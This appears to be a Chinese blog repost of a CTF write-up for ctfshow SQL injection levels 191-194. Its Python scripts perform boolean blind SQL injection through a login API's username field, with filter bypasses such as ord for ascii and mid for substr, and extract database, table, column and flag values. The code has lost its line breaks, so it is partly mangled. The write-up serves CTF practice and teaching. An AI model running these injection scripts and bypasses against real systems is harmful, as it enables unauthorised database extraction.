本文主要是介绍ctfshow sql 191-194,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
191 ascii过滤
发现ascii被过滤
ascii可以用ord来代替
import requestsurl = "http://7620054f-1ea0-4231-950d-faad23a9dbe7.challenge.ctf.show/api/"
# payload = """admin' and if(ord(substr((select database()),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ord(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ord(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{0},1))>{1},1,0)-- +"""
payload = """admin' and if(ord(substr((select group_concat(f1ag) from ctfshow_fl0g),{0},1))>{1},1,0)-- +"""
flag = ''
for i in range(1, 100):for j in range(32, 128):payload1 = payload.format(i,j)data = {'username': payload1,'password': 0}response = requests.post(url=url, data=data)# print(payload1)# print(response.text)if r'''{"code":0,"msg":"\u5bc6\u7801\u9519\u8bef","count":0,"data":[]}''' not in response.text:flag += chr(j)print(flag)break
ascii可以用ord来代替

使用二分法确实很快
还不是很熟练
import requestsurl = "http://7620054f-1ea0-4231-950d-faad23a9dbe7.challenge.ctf.show/api/"
# payload = """admin' and if(ord(substr((select database()),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ord(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{0},1))>{1},1,0)-- +"""
# payload = """admin' and if(ord(substr((select group_concat(column_name) from information_schema.columns where table_name='ctfshow_fl0g'),{0},1))>{1},1,0)-- +"""
payload = """admin' and if(ord(substr((select group_concat(f1ag) from ctfshow_fl0g),{0},1))>{1},1,0)-- +"""
flag = ''
for i in range(1, 100):high=128low=32mid=(high+low)//2while (high>low):payload1=payload.format(i,mid)data = {'username': payload1,'password': 0}response = requests.post(url=url, data=data)# print(payload1)# print(response.text)if r'''{"code":0,"msg":"\u5bc6\u7801\u9519\u8bef","count":0,"data":[]}''' in response.text:low=mid+1else:high=midmid = (high + low) // 2# print(payload1)# print(response.text)flag+=chr(mid)print(flag)
192 ord hex过滤


稍微修改一下payload
import requestsurl = "http://6eb0028b-30a8-4bb0-812c-2649a645dff5.challenge.ctf.show/api/"# payload = "admin' and if(substr((select database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(substr((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_fl0g'),{0},1)>'{1}',0,1)-- +"
payload = "admin' and if(substr((select group_concat(id,'---',f1ag)from ctfshow_fl0g),{0},1)>'{1}',0,1)-- +"
flag = ''
for i in range(1, 100):high = 128low = 32mid = (high + low) // 2while (high > low):payload1 = payload.format(i, chr(mid))# print(payload1)data = {'username': payload1,'password': 0}re = requests.post(url=url, data=data)# print(re.text)if r"\u7528\u6237\u540d\u4e0d\u5b58\u5728" in re.text:low = mid + 1else:high = midmid = (high + low) // 2if chr(mid) == " ":breakflag += chr(mid)# print(flag.lower().replace('{','_'))print(flag.lower())if chr(mid) == "}":exit()
193 过滤substr
substr被过滤,用mid代替

import requestsurl = "http://34eb00fa-b503-432d-a143-005d5fbebb80.challenge.ctf.show/api/"# payload = "admin' and if(mid((select database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(mid((select group_concat(table_name)from information_schema.tables where table_schema=database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(mid((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_flxg'),{0},1)>'{1}',0,1)-- +"
payload = "admin' and if(mid((select group_concat(id,'---',f1ag)from ctfshow_flxg),{0},1)>'{1}',0,1)-- +"
flag = ''
for i in range(1, 100):high = 128low = 32mid = (high + low) // 2while (high > low):payload1 = payload.format(i, chr(mid))# print(payload1)data = {'username': payload1,'password': 0}re = requests.post(url=url, data=data)# print(re.text)if r"\u7528\u6237\u540d\u4e0d\u5b58\u5728" in re.text:low = mid + 1else:high = midmid = (high + low) // 2if chr(mid) == " ":breakflag += chr(mid)# print(flag.lower().replace('{','_'))print(flag.lower())if chr(mid) == "}":exit()
194 left right substring过滤
上题的payload还是可以用


import requestsurl = "http://f492d92e-4c73-4889-b003-db5f3acf051f.challenge.ctf.show/api/"# payload = "admin' and if(mid((select database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(mid((select group_concat(table_name)from information_schema.tables where table_schema=database()),{0},1)>'{1}',0,1)-- +"
# payload = "admin' and if(mid((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_flxg'),{0},1)>'{1}',0,1)-- +"
payload = "admin' and if(mid((select group_concat(id,'---',f1ag)from ctfshow_flxg),{0},1)>'{1}',0,1)-- +"
flag = ''
for i in range(1, 100):high = 128low = 32mid = (high + low) // 2while (high > low):payload1 = payload.format(i, chr(mid))# print(payload1)data = {'username': payload1,'password': 0}re = requests.post(url=url, data=data)# print(re.text)if r"\u7528\u6237\u540d\u4e0d\u5b58\u5728" in re.text:low = mid + 1else:high = midmid = (high + low) // 2if chr(mid) == " ":breakflag += chr(mid)# print(flag.lower().replace('{','_'))print(flag.lower())if chr(mid) == "}":exit()
这篇关于ctfshow sql 191-194的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




